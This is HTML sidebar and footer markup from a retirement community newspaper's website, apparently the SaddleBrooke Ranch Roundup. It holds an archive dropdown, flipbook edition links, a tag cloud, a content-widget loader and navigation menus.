	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="922">September 2021</option>
	<option class="level-1" value="923">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="926">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="914">August 2021</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="918">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="904">July 2021</option>
	<option class="level-1" value="905">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="907">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="908">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="896">June 2021</option>
	<option class="level-1" value="897">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="898">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="881">May 2021</option>
	<option class="level-1" value="882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="868">April 2021</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="871">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="859">March 2021</option>
	<option class="level-1" value="860">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="861">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="862">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="863">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">February 2021</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="844">January 2021</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="848">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="834">December 2020</option>
	<option class="level-0" value="823">November 2020</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="827">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="809">October 2020</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="801">September 2020</option>
	<option class="level-1" value="802">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="803">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="805">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="790">August 2020</option>
	<option class="level-1" value="794">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="783">July 2020</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="776">June 2020</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="7">September 2014</option>
	<option class="level-0" value="50">October 2014</option>
	<option class="level-0" value="79">November 2014</option>
	<option class="level-0" value="99">December 2014</option>
	<option class="level-0" value="115">January 2015</option>
	<option class="level-0" value="128">February 2015</option>
	<option class="level-0" value="137">March 2015</option>
	<option class="level-0" value="149">April 2015</option>
	<option class="level-0" value="158">May 2015</option>
	<option class="level-0" value="173">June 2015</option>
	<option class="level-0" value="177">July 2015</option>
	<option class="level-0" value="181">August 2015</option>
	<option class="level-0" value="187">September 2015</option>
	<option class="level-0" value="198">October 2015</option>
	<option class="level-0" value="212">November 2015</option>
	<option class="level-0" value="219">December 2015</option>
	<option class="level-0" value="234">January 2016</option>
	<option class="level-0" value="239">February 2016</option>
	<option class="level-0" value="248">March 2016</option>
	<option class="level-0" value="255">April 2016</option>
	<option class="level-0" value="265">May 2016</option>
	<option class="level-0" value="269">June 2016</option>
	<option class="level-0" value="276">July 2016</option>
	<option class="level-0" value="278">August 2016</option>
	<option class="level-0" value="284">September 2016</option>
	<option class="level-0" value="291">October 2016</option>
	<option class="level-0" value="301">November 2016</option>
	<option class="level-0" value="307">December 2016</option>
	<option class="level-0" value="312">January 2017</option>
	<option class="level-0" value="327">February 2017</option>
	<option class="level-0" value="338">March 2017</option>
	<option class="level-0" value="344">April 2017</option>
	<option class="level-0" value="353">May 2017</option>
	<option class="level-0" value="361">June 2017</option>
	<option class="level-0" value="364">July 2017</option>
	<option class="level-0" value="369">August 2017</option>
	<option class="level-0" value="375">September 2017</option>
	<option class="level-0" value="386">October 2017</option>
	<option class="level-0" value="400">November 2017</option>
	<option class="level-0" value="412">December 2017</option>
	<option class="level-0" value="422">January 2018</option>
	<option class="level-0" value="423">February 2018</option>
	<option class="level-0" value="427">March 2018</option>
	<option class="level-0" value="433">April 2018</option>
	<option class="level-0" value="452">May 2018</option>
	<option class="level-0" value="456">June 2018</option>
	<option class="level-0" value="460">July 2018</option>
	<option class="level-0" value="470">August 2018</option>
	<option class="level-0" value="477">September 2019</option>
	<option class="level-0" value="485">October 2018</option>
	<option class="level-0" value="495">November 2018</option>
	<option class="level-0" value="507">December 2018</option>
	<option class="level-0" value="520">January 2019</option>
	<option class="level-0" value="523">February 2019</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="526">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="586">March 2019</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="597">April 2019</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="602">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="606">May 2019</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="608">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="609">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="622">June 2019</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="627">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="634">July 2019</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="639">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="655">August 2019</option>
	<option class="level-1" value="656">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="657">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="658">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="659">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="677">September 2019</option>
	<option class="level-1" value="678">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="680">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="681">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="692">October 2019</option>
	<option class="level-1" value="693">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="695">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="714">November 2019</option>
	<option class="level-1" value="715">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="717">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="723">December 2019</option>
	<option class="level-1" value="724">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="730">Web Exclusive</option>
	<option class="level-0" value="731">January 2020</option>
	<option class="level-1" value="732">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="735">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="743">February 2020</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="746">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="747">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="751">March 2020</option>
	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="753">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="754">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="755">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="758">April 2020</option>
	<option class="level-1" value="759">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="760">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="770">May 2020</option>
	<option class="level-1" value="771">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="772">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/uchu"><img decoding="async" src="https://online.fliphtml5.com/jebo/uchu/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/scdp"><img decoding="async" src="https://online.fliphtml5.com/jebo/scdp/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025-2026<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts">	<article id="post-11" class="c12 post-11 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://saddlebrookeranchroundup.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://saddlebrookeranchroundup.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2026-01-08">January 8, 2026</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://saddlebrookeranchroundup.com/this-just-in/">Read more &rarr;</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://saddlebrookeranchroundup.com/this-just-in/" data-a2a-title="This Just In"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-11 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://saddlebrookeranchroundup.com/archives/">Archives</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://www.visittucson.org/">Things To Do In Tucson</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://saddlebrookeranchroundup.com/tag/antiques/" class="tag-cloud-link tag-link-13 tag-link-position-1" style="font-size: 8pt;" aria-label="Antiques (1 item)">Antiques</a>
<a href="https://saddlebrookeranchroundup.com/tag/art/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 19.136363636364pt;" aria-label="Art (110 items)">Art</a>
<a href="https://saddlebrookeranchroundup.com/tag/bible-study/" class="tag-cloud-link tag-link-34 tag-link-position-3" style="font-size: 12.963636363636pt;" aria-label="Bible Study (11 items)">Bible Study</a>
<a href="https://saddlebrookeranchroundup.com/tag/bitcoin/" class="tag-cloud-link tag-link-2213 tag-link-position-4" style="font-size: 8pt;" aria-label="Bitcoin (1 item)">Bitcoin</a>
<a href="https://saddlebrookeranchroundup.com/tag/college-of-agriculture-and-life-sciences/" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 8pt;" aria-label="College of Agriculture and Life Sciences (1 item)">College of Agriculture and Life Sciences</a>
<a href="https://saddlebrookeranchroundup.com/tag/cyclists/" class="tag-cloud-link tag-link-48 tag-link-position-6" style="font-size: 8pt;" aria-label="cyclists (1 item)">cyclists</a>
<a href="https://saddlebrookeranchroundup.com/tag/donations/" class="tag-cloud-link tag-link-17 tag-link-position-7" style="font-size: 18.818181818182pt;" aria-label="Donations (99 items)">Donations</a>
<a href="https://saddlebrookeranchroundup.com/tag/event/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 11.818181818182pt;" aria-label="Event (7 items)">Event</a>
<a href="https://saddlebrookeranchroundup.com/tag/fitness/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.572727272727pt;" aria-label="Fitness (30 items)">Fitness</a>
<a href="https://saddlebrookeranchroundup.com/tag/friends-of-saddlebrooke-libraries/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 15pt;" aria-label="Friends of SaddleBrooke Libraries (24 items)">Friends of SaddleBrooke Libraries</a>
<a href="https://saddlebrookeranchroundup.com/tag/gardeners-exchange/" class="tag-cloud-link tag-link-11 tag-link-position-11" style="font-size: 16.527272727273pt;" aria-label="Gardeners Exchange (43 items)">Gardeners Exchange</a>
<a href="https://saddlebrookeranchroundup.com/tag/gardening/" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 20.345454545455pt;" aria-label="Gardening (172 items)">Gardening</a>
<a href="https://saddlebrookeranchroundup.com/tag/golden-goose/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 17.036363636364pt;" aria-label="Golden Goose (52 items)">Golden Goose</a>
<a href="https://saddlebrookeranchroundup.com/tag/golf/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 22pt;" aria-label="Golf (317 items)">Golf</a>
<a href="https://saddlebrookeranchroundup.com/tag/health/" class="tag-cloud-link tag-link-12 tag-link-position-15" style="font-size: 20.218181818182pt;" aria-label="Health (166 items)">Health</a>
<a href="https://saddlebrookeranchroundup.com/tag/impact/" class="tag-cloud-link tag-link-47 tag-link-position-16" style="font-size: 13.154545454545pt;" aria-label="IMPACT (12 items)">IMPACT</a>
<a href="https://saddlebrookeranchroundup.com/tag/league-of-women-voters/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 9.1454545454545pt;" aria-label="League of Women Voters (2 items)">League of Women Voters</a>
<a href="https://saddlebrookeranchroundup.com/tag/line-dancing/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 12.709090909091pt;" aria-label="Line Dancing (10 items)">Line Dancing</a>
<a href="https://saddlebrookeranchroundup.com/tag/lwv/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 8pt;" aria-label="LWV (1 item)">LWV</a>
<a href="https://saddlebrookeranchroundup.com/tag/math-tutor/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 8pt;" aria-label="Math Tutor (1 item)">Math Tutor</a>
<a href="https://saddlebrookeranchroundup.com/tag/medicare/" class="tag-cloud-link tag-link-45 tag-link-position-21" style="font-size: 13.6pt;" aria-label="Medicare (14 items)">Medicare</a>
<a href="https://saddlebrookeranchroundup.com/tag/motorcycles/" class="tag-cloud-link tag-link-28 tag-link-position-22" style="font-size: 12.709090909091pt;" aria-label="Motorcycles (10 items)">Motorcycles</a>
<a href="https://saddlebrookeranchroundup.com/tag/oracle-school-district/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 15.7pt;" aria-label="Oracle School District (31 items)">Oracle School District</a>
<a href="https://saddlebrookeranchroundup.com/tag/photography/" class="tag-cloud-link tag-link-56 tag-link-position-24" style="font-size: 14.109090909091pt;" aria-label="photography (17 items)">photography</a>
<a href="https://saddlebrookeranchroundup.com/tag/power-of-pink/" class="tag-cloud-link tag-link-49 tag-link-position-25" style="font-size: 8pt;" aria-label="Power of Pink (1 item)">Power of Pink</a>
<a href="https://saddlebrookeranchroundup.com/tag/raffle/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 11.818181818182pt;" aria-label="Raffle (7 items)">Raffle</a>
<a href="https://saddlebrookeranchroundup.com/tag/ranch-riders/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 14.109090909091pt;" aria-label="Ranch Riders (17 items)">Ranch Riders</a>
<a href="https://saddlebrookeranchroundup.com/tag/religeon/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 8pt;" aria-label="Religeon (1 item)">Religeon</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-ballroom-dance-club/" class="tag-cloud-link tag-link-46 tag-link-position-29" style="font-size: 9.1454545454545pt;" aria-label="SaddleBrooke Ballroom Dance Club (2 items)">SaddleBrooke Ballroom Dance Club</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-bereavement-support-group/" class="tag-cloud-link tag-link-24 tag-link-position-30" style="font-size: 9.9090909090909pt;" aria-label="SaddleBrooke Bereavement Support Group (3 items)">SaddleBrooke Bereavement Support Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-community-outreach/" class="tag-cloud-link tag-link-16 tag-link-position-31" style="font-size: 19.454545454545pt;" aria-label="SaddleBrooke Community Outreach (125 items)">SaddleBrooke Community Outreach</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-metaphysical-group/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 9.9090909090909pt;" aria-label="SaddleBrooke Metaphysical Group (3 items)">SaddleBrooke Metaphysical Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-ranch-riding-group/" class="tag-cloud-link tag-link-10 tag-link-position-33" style="font-size: 14.745454545455pt;" aria-label="SaddleBrooke Ranch Riding Group (22 items)">SaddleBrooke Ranch Riding Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbco/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 20.090909090909pt;" aria-label="SBCO (157 items)">SBCO</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbr-hoa/" class="tag-cloud-link tag-link-30 tag-link-position-35" style="font-size: 11.054545454545pt;" aria-label="SBR HOA (5 items)">SBR HOA</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbrmga/" class="tag-cloud-link tag-link-18 tag-link-position-36" style="font-size: 17.036363636364pt;" aria-label="SBRMGA (51 items)">SBRMGA</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbr-pickleball-association/" class="tag-cloud-link tag-link-23 tag-link-position-37" style="font-size: 15pt;" aria-label="SBR Pickleball Association (24 items)">SBR Pickleball Association</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbrta/" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 16.909090909091pt;" aria-label="SBRTA (49 items)">SBRTA</a>
<a href="https://saddlebrookeranchroundup.com/tag/stitch-n-chat/" class="tag-cloud-link tag-link-53 tag-link-position-39" style="font-size: 9.9090909090909pt;" aria-label="Stitch N Chat (3 items)">Stitch N Chat</a>
<a href="https://saddlebrookeranchroundup.com/tag/tennis/" class="tag-cloud-link tag-link-21 tag-link-position-40" style="font-size: 19.009090909091pt;" aria-label="Tennis (107 items)">Tennis</a>
<a href="https://saddlebrookeranchroundup.com/tag/tutoring/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 8pt;" aria-label="Tutoring (1 item)">Tutoring</a>
<a href="https://saddlebrookeranchroundup.com/tag/veterans-day/" class="tag-cloud-link tag-link-25 tag-link-position-42" style="font-size: 10.545454545455pt;" aria-label="Veterans Day (4 items)">Veterans Day</a>
<a href="https://saddlebrookeranchroundup.com/tag/walkathon/" class="tag-cloud-link tag-link-38 tag-link-position-43" style="font-size: 8pt;" aria-label="Walkathon (1 item)">Walkathon</a>
<a href="https://saddlebrookeranchroundup.com/tag/wine/" class="tag-cloud-link tag-link-42 tag-link-position-44" style="font-size: 15.763636363636pt;" aria-label="Wine (32 items)">Wine</a>
<a href="https://saddlebrookeranchroundup.com/tag/yard-sale/" class="tag-cloud-link tag-link-26 tag-link-position-45" style="font-size: 9.1454545454545pt;" aria-label="Yard Sale (2 items)">Yard Sale</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://saddlebrookeranchroundup.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70"><a href="https://saddlebrookeranchroundup.com">Home</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://saddlebrookeranchroundup.com/about/">About</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://saddlebrookeranchroundup.com/activity-guide/">Activity Guide</a></li>
<li id="menu-item-23956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23956"><a href="https://saddlebrookeranchroundup.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17889"><a target="_blank" href="https://fliphtml5.com/bookcase/efof">Archives</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://saddlebrookeranchroundup.com/change-of-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://saddlebrookeranchroundup.com/email-signup/">Email Signup</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://saddlebrookeranchroundup.com/archives/">Archives</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://saddlebrookeranchroundup.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-15644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15644"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="http://www.saddlebrookeranchhoa.org/sub_category_list.asp?category=10&#038;title=Calendar">La Hacienda Club Calendar</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://saddlebrookeranchroundup.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
